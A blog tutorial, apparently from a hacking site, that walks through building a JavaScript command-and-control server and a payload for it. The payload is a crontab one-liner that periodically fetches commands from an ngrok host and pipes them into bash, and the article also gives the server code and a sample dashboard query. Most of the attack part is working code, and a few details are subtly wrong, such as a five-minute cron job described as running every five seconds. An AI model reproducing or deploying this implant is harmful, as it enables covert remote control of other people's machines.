What do you think of when you hear the term “malware” or think about learning to make it? Perhaps images of hackers and elite exploits dance in your mind’s eye. That’s what most people think. In reality, the main skill in writing malware is just normal software engineering. In this article, we’ll show you how the core infra of a malware attack works. To that end, we’ll write a working command and control server using Javascript.
More precisely, we’re writing a command and control (aka C&C aka C2) server. That’s the part of the malware that manages all the infected victims and sends commands to run on victim machines. After, you’ll also learn how to create the actual malware payload using a minimal example. But those will be minimal, we’ll mainly focus on the C&C server for now. Perhaps in a later article, we’ll pick apart the other parts of the malware ecosystem.
Without further ado, let’s dive in and look at the code.
Architecting our command and control server
What does a C&C server do? At its simplest, victims check in and the C&C tells them what to do. You could have the victims listen on a port and have the C&C connect, but that glows and lets sysadmins know something is up. Better to let the machines periodically check in.
Let’s start with a simple web server using Javascript:
const express = require('express');
const app = express()
const port = 3001
const command = `ls -l`
const infections = {"test": Date.now()};
app.put('/api/ping/:victimID', (req, res) => {
const victimId = req.params.tagId;
infections[victimId] = Date.now();
return command;
});
app.get('/api/infections', (req, res) => {
console.log(infections)
res.send(infections);
});
app.get('/dashboard', (req, res) => {
res.sendFile("./static/dashboard.html");
});
app.listen(port, () => {
console.log(`Example app listening on port ${port}`)
})
We set a command, keep track of our infections, and even serve an HTML dashboard where a hacker admin can look at what everything from their browser!

The dashboard is far from pretty, but at least we can see which infections are active and update the command we send to victims more easily this way.
Let’s get some people to join (willingly!) and see how it works. First, I’ll expose the C&C server to the world with ngrok. We can see it run like so:
curl "https://78d5-190-14-134-185.ngrok.io/api/infections"
{
"test": 1659116166780,
"eliana@iphone-2.local":1659116700596,
"dave@home":1659116302379,
"sister@":1659116558828,
}
Wonderful. We can see a few connections (my friends) are already in the network! Sending commands is as easy as updating via the dashboard, or using the API directly.
Creating a payload
Of course, I didn’t actually spread this malware to unsuspecting victims! Instead, I let a few friends know what I’m doing got their permission to “infect” their machines. In order to add my malware to their machines, they merely had to run this command in their Linux or MacOS terminals:
crontab -l | { cat; echo "*/5 * * * * curl \"https://78d5-190-14-134-185.ngrok.io/api/ping/$(whoami)@$(hostname)\" | bash"; } | crontab -
In real life, a hacker would have to do something more clever to get this going. For example, phishing or typosquatting a popular package. Botnets of this kind have become massive, just look at the Botnet Map of the World.
All of those botnets are controlled by C&C servers just like the one we wrote above. Some of them are less centralized, using peer-to-peer networking. Others use fancy encryption to make it hard for others to take over their botnets. Take the server we wrote and experiment, adding features to make it more powerful.
In this case, we’re using Cron to make the victim ping our server for commands to run every 5 seconds. What are the pros and cons of this approach? For one, it limits us to Unix-based systems. MacOS and Linux can run our payload just fine, but Windows is totally immune. Of course, there’s nothing wrong with niche OSes. If we’re targeting devs, for example, then Unix makes a lot of sense.
Examples of a command and control server from the real world
This example is so simple. Since we’re just teaching the basics, we keep things clear by avoiding confusing details. If you are a pentester, you’ll likely want to go with a fancier premade C&C server from GitHub. Lots of free options exist, check out the GitHub repo Awesome Command & Control to start out. Merlin is an especially great option written in Go.
Perhaps the height of fame for C&C servers occurred when Marcus Hutchins shut down the WannaCry botnet. He reverse engineered the malware and saw it called out to various domains that controlled the botnet in different ways. One of the domains was a killswitch – if the malware detected the domain active, it would shut down. Marcus figured this out, thus saving hundreds of thousands of victims from the malware.
Except for custom malware written by advanced threat actors, most malware involves a C&C server. The hacker wants your machine in their botnet where they can use it how they will. Sometimes they don’t even want to do anything with it – rather, they intend to sell the botnet to other cybercriminals. But at their core, they’re just normal APIs like the one we wrote above.
Next steps
If you had fun learning about this and want to go further, you’re in luck! To write malware in the past, a dev had to browse shady forums and deal with unsavory people. Today things are very different. Modern cybersecurity culture believes in arming the good guys with a strong knowledge of “bad guy” tactics like malware. This way, the defenders can beat the attackers at their own game and develop good defenses before things go wrong.
Writing payloads, memory exploits, droppers, lockers – malware is a complex web to unravel.
To get started, you’ll want to learn the intricacies of the operating system you are targeting. It’s a deep rabbit hole, but we’ll have more articles on this topic coming soon, so stay subscribed to HackingLoops!
Conclusion
Maybe you’re a pentester trying to write malware to attack victims. Or perhaps, you’re a blue teamer trying to up your knowledge of how the bad guys do their attacks. In my case, I got into it just out of curiosity and for fun. In any case, writing malware gives an exhilarating look into the dark side of the internet.
Dip your toes into the water and see if you like it. There is a market now for legal malware that helps the good guys. You can make money in malware, and contribute to open source projects that keep software safer. Of course, you can always just have fun learning and upping your coding and OS skills.
Leave a Reply